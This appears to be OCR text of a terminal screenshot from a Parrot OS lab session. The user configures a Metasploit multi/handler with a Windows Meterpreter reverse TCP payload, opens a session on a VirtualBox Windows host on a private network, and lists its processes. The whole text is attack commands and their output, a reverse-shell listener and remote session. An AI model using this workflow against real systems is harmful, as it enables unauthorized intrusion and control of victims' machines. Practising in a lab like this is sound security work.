 Applications Places System Thu Apr 24, 10:33
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
Parrot
[msf](Jobs:0 Agents:0) >> use/multi/handler
[-] Unknown command: use/multi/handler
[msf](Jobs:0 Agents:0) >> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 192.168.91.125
LHOST => 192.168.91.125
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 192.168.91.125:4444
[*] Sending stage (175686 bytes) to 192.168.91.35
[*] Meterpreter session 1 opened (192.168.91.125:4444 -> 192.168.91.35:49171) at 2025-04-24 10:30:11 +0200
(Meterpreter 1)(C:\Users\vboxuser\Desktop) > ps
password.txt
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
216 4 smss.exe
228 428 svchost.exe
284 276 csrss.exe
332 276 wininit.exe
344 324 csrss.exe
384 324 winlogon.exe
428 332 services.exe
444 332 lsass.exe
452 332 lsm.exe
552 428 svchost.exe
620 428 svchost.exe
672 428 svchost.exe
732 428 spoolsv.exe
740 428 svchost.exe
Menu msfconsole - Parrot T...